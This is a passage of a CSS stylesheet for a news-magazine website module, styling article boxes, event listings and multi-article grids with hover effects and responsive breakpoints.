  bottom: 0;
  left: 0;
  text-indent: -99999px;
  z-index: 1;
  outline: none;
  -moz-outline-style: none;
  outline-style: none;
  background: transparent url("assets/images/common/blank.png");
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle > div .admin_action {
  position: relative;
  z-index: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle .edn_mediaContainer {
  margin: 0 15px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle .edn_mediaContainer > img {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle .edn_articleSubTitle {
  font-size: 11px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle h2.edn_articleTitle {
  font-size: 15px;
  color: #504e4e;
  transition: color 0.3s linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle:hover h2.edn_articleTitle {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle .edn_articleSummary {
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 > div .admin_action {
  position: relative;
  z-index: 3;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 > a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-indent: -99999px;
  z-index: 2;
  outline: none;
  -moz-outline-style: none;
  outline-style: none;
  background: transparent url("assets/images/common/blank.png");
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 h2.edn_articleTitle {
  font-size: 15px;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_mediaContainer {
  overflow: hidden;
  position: relative;
  margin: 0 15px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_mediaContainer::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(200, 24, 5, 0.2);
  transition: opacity 300ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_mediaContainer > img {
  transition: all 300ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_articleSummary {
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2:hover h2.edn_articleTitle {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2:hover .edn_mediaContainer::after {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle2:hover .edn_mediaContainer > img {
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle4 {
  margin-bottom: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle4 h2.edn_articleTitle {
  margin-bottom: 3px;
  font-size: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle4 .edn_articleSummary {
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle5 {
  margin-bottom: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle5 h2.edn_articleTitle {
  margin-bottom: 0;
  font-size: 14px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle5 h2.edn_articleTitle a {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle5 h2.edn_articleTitle a:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle5 .edn_metaDetails {
  margin: 3px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 {
  margin: 3px 0;
  overflow: hidden;
  padding-bottom: 2px;
  border-bottom: dotted 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6:last-child {
  border-bottom: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 h2.edn_articleTitle {
  font-size: 13px;
  display: inline;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 h2.edn_articleTitle a {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 h2.edn_articleTitle a:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails {
  margin: 0;
  display: inline;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails .edn_numberComments::before {
  font-size: 14px;
  margin-top: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails > time {
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails > time::before {
  font-family: "FontAwesome";
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_adminActions > a {
  margin-top: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_simpleArticle6Bullet {
  float: left;
  padding: 0 5px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_simpleArticle6Bullet::before {
  font-family: "FontAwesome";
  color: #c81704;
  font-size: 10px;
  line-height: 0;
  content: "";
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox {
  display: inline-block;
  vertical-align: top;
  box-sizing: content-box;
  padding: 1.5%;
  line-height: 0;
  font-size: 0;
  max-width: 97%;
  margin-bottom: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure {
  margin: 0;
  padding: 0;
  position: relative;
  max-width: 100%;
  overflow: hidden;
  min-height: 100px;
  background-color: #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > img {
  max-width: 100%;
  height: auto;
  transition: all 300ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: transparent url("assets/images/common/blank.png");
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > a > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.7);
  padding: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleTitle,
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary {
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle {
  font-size: 20px;
  position: relative;
  margin: 0 0 5px;
  padding: 0 0 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after {
  content: "";
  position: absolute;
  border-bottom: solid 1px rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  right: 0;
  width: 0;
  transition: all 400ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleSubTitle {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary {
  max-height: 0;
  overflow: hidden;
  transition: all 300ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #000;
  margin: 0;
  color: #fff;
  padding: 5px;
  border-radius: 0 0 0 5px;
  opacity: 0.7;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > figcaption .edn_articleSummary {
  max-height: 150px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > figcaption h2.edn_articleTitle::after {
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > figcaption .edn_articleSubTitle {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a {
  overflow: hidden;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: solid 0 rgba(255, 255, 255, 0.4);
  transition: all 150ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a > img {
  border: none;
  padding: 0;
  max-width: 100%;
  height: auto;
  transition: all 200ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a:hover::after {
  border-width: 3px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a:hover > img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox h2.edn_articleTitle {
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_metaDetails {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_metaDetails > span {
  float: right;
  margin: 0 0 0 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox .edn_articleSummary {
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section {
  border: solid 1px #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer {
  margin: 0;
  float: none;
  border-top: none !important;
  border-left: none !important;
  border-right: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer > a {
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer > a > img {
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer > a:hover:after {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent {
  padding: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_articleTitle {
  margin: 0 0 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_articleSummary {
  margin-top: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_eventBoxLocation,
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent > time {
  line-height: 1;
  font-size: 13px;
  color: #969696;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_eventBoxLocation {
  margin-right: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_eventBoxLocation::before {
  content: "";
  color: #c81704;
  display: inline-block;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-size: 14px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent > time::before {
  content: "";
  color: #c81704;
  display: inline-block;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-size: 14px;
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple {
  margin-bottom: 0;
  padding: 20px 0;
  border-bottom: dashed 1px #bfbfbf;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple:first-child {
  border-top: dashed 1px #bfbfbf;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section {
  position: relative;
  display: table;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section::after, .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section::before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 100%;
  content: "";
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section::before {
  border-style: solid;
  border-width: 15px;
  border-left-color: #c81704;
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-bottom-color: transparent !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section::after {
  border-left-style: dashed;
  border-left-width: 1px;
  border-left-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > time {
  border-right: solid 1px #bfbfbf;
  padding: 8px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  width: 10%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span {
  display: block;
  color: #666161;
  line-height: 1.2;
  font-family: "Coda", sans-serif;
  font-size: 22px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:first-child {
  font-size: 26px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:last-child {
  font-size: 13px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div {
  overflow: hidden;
  padding: 8px 8px 8px 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_articleTitle {
  font-size: 19px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation {
  margin-right: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation::before {
  content: "";
  color: #c81704;
  display: inline-block;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMoreButtonWrapper {
  text-align: left;
  margin: 5px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton:hover {
  background-color: #7d0f03;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time {
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time::before {
  content: "";
  color: #c81704;
  display: inline-block;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover {
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover::after, .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover::before {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time {
  background-color: #7d0f03;
  border-color: #7d0f03;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time > span {
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_articleTitle a {
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time,
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time:before,
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation,
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation:before {
  color: #fff;
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure {
  margin: 0;
  padding: 0;
  position: relative;
  max-width: 100%;
  overflow: hidden;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure {
    width: 100%;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > img {
  width: 100%;
  height: auto;
  transition: all 300ms ease-in-out;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > img {
    width: 100%;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure .edn_sss > img {
  transition: all 300ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: transparent url("assets/images/common/blank.png");
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > a > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.7);
  padding: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption .edn_articleTitle,
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption .edn_articleSummary {
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption .edn_articleSummary {
  max-height: 0;
  padding: 0;
  overflow: hidden;
  transition: all 300ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure .edn_metaDetails {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #000;
  margin: 0;
  color: #fff;
  padding: 5px;
  border-radius: 0 0 0 5px;
  opacity: 0.7;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure:hover > img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure:hover > figcaption .edn_articleSummary {
  max-height: 150px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle > figure:hover .edn_sss > img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain {
  float: left;
  margin-top: 20px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain {
    width: 100% !important;
    display: block;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 {
  float: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle {
  font-size: 22px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox {
  float: left;
  width: 31.3%;
  padding-left: 3%;
  box-sizing: content-box;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox {
    width: 100%;
    padding: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle {
  font-size: 22px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a {
  overflow: hidden;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: solid 0 rgba(255, 255, 255, 0.4);
  transition: all 150ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a > img {
  border: none;
  padding: 0;
  width: 100%;
  height: auto;
  transition: all 200ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a:hover::after {
  border-width: 3px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a:hover > img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox:first-child {
  padding-left: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 {
  width: 23.5%;
  padding-left: 2%;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 {
    width: 48%;
    padding: 0 1% !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption {
  padding: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption h2.edn_articleTitle {
  font-size: 13px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure > img {
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 h2.edn_articleTitle {
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 .edn_metaDetails {
  margin: 0;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2:nth-child(3) {
    clear: left;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleInBox {
  box-sizing: content-box;
  width: 32%;
  padding: 0 0 20px 2%;
  float: left;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleInBox {
    width: 100%;
    max-width: none;
    float: none;
    padding: 0 0 20px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleInBox:first-child {
  padding-left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main {
  margin-bottom: 34px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > a {
  z-index: 2;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > img {
  transition: all 800ms;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > figcaption {
  background: none transparent !important;
  z-index: 2;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > figcaption h2.edn_articleTitle {
  font-size: 50px;
  line-height: 1.1;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > figcaption h2.edn_articleTitle {
    font-size: 30px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > figcaption .edn_articleSubTitle {
  font-size: 18px;
  line-height: 1.1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > figcaption .edn_articleTitle {
  text-shadow: 2px 0px 4px rgba(0, 0, 0, 0.5);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure > figcaption .edn_articleTitle > a {
  color: #fff;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure:hover > img {
  -ms-transform: scale(1.02);
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main > figure::after {
  background-color: transparent;
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), transparent);
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main.edn_leftAlign {
  float: left;
  padding-right: 30px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle3Main.edn_leftAlign {
    float: none;
    width: 100% !important;
    padding-right: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall {
  display: inline-block;
  vertical-align: top;
  padding-left: 17px;
  padding-right: 17px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall {
    width: 50% !important;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall {
    width: 100% !important;
    padding-left: 0;
    padding-right: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > div {
  position: relative;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > div > img {
  transition: all 900ms;
  width: 100%;
  height: auto;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > div .edn_category {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > figcaption {
  background: none transparent !important;
  position: relative;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > figcaption .edn_articleTitle {
  color: #504e4e;
  font-size: 18px;
  margin: 10px 0;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > figcaption .edn_articleTitle.edn_articleSubTitle {
  margin-top: -5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > figcaption .edn_articleSubTitle {
  font-size: 13px;
  color: #929292;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure > figcaption .edn_articleSummary {
  color: #504e4e;
  max-height: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure:hover > div > img {
  -ms-transform: scale(1.02);
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure:hover > figcaption h2.edn_articleTitle {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main {
  float: left;
  padding-right: 35px;
  margin-bottom: 10px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main {
    float: none;
    width: 100% !important;
    padding-right: 0;
  }
}
